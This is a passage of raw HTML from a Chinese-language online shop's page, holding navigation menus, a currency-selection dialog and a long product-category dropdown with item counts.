		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696a6637d0df3"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696a6637d0df3">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696a6637d0df7"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="696a6637d0df7">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696a6637d0df8"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696a6637d0df8">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696a6637d0df9"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696a6637d0df9">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696a6637d0dfa"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="696a6637d0dfa">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main p-pb primary-padding"><div class="product-list"><div class="container"><div class="row">  		
    	<div class="primary-content col-md-9 col-sm-8 col-xs-12 pull-right view-grid">
																	<div class="opstore-sorting opstore-sorting clearfix">
						<div class="woocommerce-notices-wrapper"></div>            <nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/collections/">商店</a></nav>            <h4 class="catalog_title">
            獨特            </h4>

            <div class="visible-xs">
            <div class="widget woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value='' selected='selected'>請選擇分類</option>
	<option class="level-0" value="coming-soon">Coming Soon 即將推出良品&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="one-collection">&nbsp;&nbsp;&nbsp;甜甜圈優惠&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="cool-products">你從沒想過的有趣創意&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="baby">兒童嬰孩&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97">&nbsp;&nbsp;&nbsp;兒童內著&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%e7%ab%a5%e8%a5%aa">&nbsp;&nbsp;&nbsp;童襪&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="product-discovery">全球好物推介&nbsp;&nbsp;(1,000)</option>
	<option class="level-0" value="marketplace">創意市集&nbsp;&nbsp;(2,684)</option>
	<option class="level-1" value="for-her">&nbsp;&nbsp;&nbsp;For Her 給她&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="for-him">&nbsp;&nbsp;&nbsp;For Him 給他&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="graphic">&nbsp;&nbsp;&nbsp;Graphic 平面藝術&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="handmade">&nbsp;&nbsp;&nbsp;Handmade 手作良品&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="new-release">&nbsp;&nbsp;&nbsp;New Release 創意新品&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="stationery">&nbsp;&nbsp;&nbsp;Stationery 文具良品&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="trendy">&nbsp;&nbsp;&nbsp;Trendy 型格潮物&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="ig-shop">&nbsp;&nbsp;&nbsp;立即選購&nbsp;&nbsp;(833)</option>
	<option class="level-0" value="brand">品牌直送 快速到貨&nbsp;&nbsp;(13,627)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 健康生活&nbsp;&nbsp;(205)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士專區&nbsp;&nbsp;(48)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士專區&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="acg">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 動漫聯乘系列&nbsp;&nbsp;(170)</option>
	<option class="level-2" value="disney">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disney 迪士尼&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="doraemon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doraemon 多啦A夢&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="eva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA 新世紀福音戰士&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="sanrio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanrio 三麗鷗&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 台灣設計&nbsp;&nbsp;(437)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 女生專屬&nbsp;&nbsp;(258)</option>
	<option class="level-2" value="healthcare_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保健產品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e5%a1%91%e8%ba%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塑身&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="sex_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;情趣用品&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="mperiod_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;生理期用品&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="postpartum_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產後護理用品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="private_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;私密處護理用品&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="contact_lenses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隱形眼鏡&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 文創專區&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 時尚服飾&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士服飾&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;套裝&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牛仔褲/長褲/短褲&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連身裙/半截裙&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士服飾&nbsp;&nbsp;(125)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e6%af%9b%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛衣&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛衣/帽衫&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e8%a5%aa%e5%ad%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;襪子&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長袖/短袖襯衫&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%e9%a3%be%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾品&nbsp;&nbsp;(332)</option>
	<option class="level-3" value="%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;皮夾/零錢包&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="brand_top10">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 每週 Top 10 精選&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 香港設計&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9">&nbsp;&nbsp;&nbsp;品牌直送 – 兒童嬰孩&nbsp;&nbsp;(595)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97-%e5%b1%85%e5%ae%b6%e6%9c%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童內著/居家服&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童眼鏡/防曬用品&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;嬰孩玩具&nbsp;&nbsp;(86)</option>
	<option class="level-2" value="%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾 / 口水巾&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;活動桌 / 椅子 / 車&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;育嬰用品&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;背帶 / 背包&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盤 / 奶瓶&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 寵物用品&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(150)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外用品&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 居家用品&nbsp;&nbsp;(5,571)</option>
	<option class="level-2" value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人護理&nbsp;&nbsp;(1,107)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他個人護理用品&nbsp;&nbsp;(221)</option>
	<option class="level-3" value="%e5%89%83%e9%ac%9a%e5%88%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;剃鬚刀&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔護理&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;成人情趣用品&nbsp;&nbsp;(214)</option>
	<option class="level-3" value="%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溫度計/體重計/血壓計&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;身體護理&nbsp;&nbsp;(302)</option>
	<option class="level-4" value="%e7%b6%93%e7%b5%a1%e6%8c%89%e6%91%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;經絡按摩&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;頭髮護理&nbsp;&nbsp;(168)</option>
	<option class="level-2" value="%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客廳/ 臥室&nbsp;&nbsp;(785)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他客廳/ 臥室用品&nbsp;&nbsp;(164)</option>
	<option class="level-3" value="%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;冷氣機空氣濾網&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;坐墊 / 枕頭&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居收納&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;寢室用品&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;影音線材/配件&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%a1%8c%e5%ad%90-%e5%87%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;桌子/凳&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;燈/燈泡/燈具&nbsp;&nbsp;(208)</option>
	<option class="level-3" value="%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(118)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室內佈置&nbsp;&nbsp;(774)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他室内佈置&nbsp;&nbsp;(110)</option>
	<option class="level-3" value="%e5%9c%b0%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地墊&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時鐘/日曆&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相架/電子相架&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a0%9f%e7%87%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蠟燭&nbsp;&nbsp;(136)</option>
